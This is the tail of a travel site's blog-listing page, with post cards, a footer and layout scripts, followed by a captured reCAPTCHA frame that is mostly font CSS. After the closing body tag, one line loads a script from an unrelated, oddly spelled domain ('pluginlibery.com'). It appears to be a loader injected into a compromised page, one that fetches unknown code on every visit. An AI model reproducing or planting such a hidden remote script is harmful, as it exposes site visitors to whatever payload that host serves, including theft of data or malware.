 </div> 
<div  class='cell  small-12           text-center    stacks_in_5268'> <div class="total-blog-list blog_stacks_in_5269 grid  " data-slug="blog">






<article class="post  author-jesse-clark  category-travelers  tag-travel tag-nomad       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/add-these-4-exciting-cities-to-your-digital-nomad-itinerary/hero-sq.jpg" alt=""></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">Add These 4 Exciting Cities to Your Digital Nomad Itinerary</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2024-03-17T18:47:19+00:00" data-dateformat='MMM DD YYYY' content="2024-03-17T18:47:19+00:00" itemprop="datePublished">2024-03-17T18:47:19+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/air-travel-tips-when-going-to-the-pga-tournament-this-year/golfing-at-ocean-sq.jpg" alt="Golf course at the ocean by Johnny Such"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">Air Travel Tips When Going to the PGA Tournament this Year</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2023-03-17T07:00:00+00:00" data-dateformat='MMM DD YYYY' content="2023-03-17T07:00:00+00:00" itemprop="datePublished">2023-03-17T07:00:00+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-mike-powell  category-travelers  tag-airline tag-travel tag-travel-tips tag-pet tag-dog       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips/dog-airport-security-sq.jpg" alt="Dog at TSA security"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">First Time Traveling with Your Pet? Here are Some Airport Insider Tips</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-18T18:43:23+00:00" data-dateformat='MMM DD YYYY' content="2020-11-18T18:43:23+00:00" itemprop="datePublished">2020-11-18T18:43:23+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-clubs tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know/golf-clubs-sq.jpg" alt="Golf clubs image by StockSnap from Pixabay"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-08T20:02:30+00:00" data-dateformat='MMM DD YYYY' content="2020-11-08T20:02:30+00:00" itemprop="datePublished">2020-11-08T20:02:30+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article>
</div>










 
 </div> 
 </div> 
  </div>   </section>   
<div id='stacks_out_3878' class='stacks_out'><div id='stacks_in_3878' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_3878_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_3878_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_3878_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_21'> <span id='stacks_in_3878_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_25'> <span id='stacks_in_3878_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_3878_29'> <span id='stacks_in_3878_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_3878_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_3878_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_3878_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_3878_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_3878_41'> 
<div class='text white-links    '>
<span id='stacks_in_3878_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div></div></div><!--  -->




<!--  -->



<script async src="/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script></body><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw&co=aHR0cHM6Ly9haXJwb3J0Z3VpZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4c3m63dc3cas
body_size: 49287
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
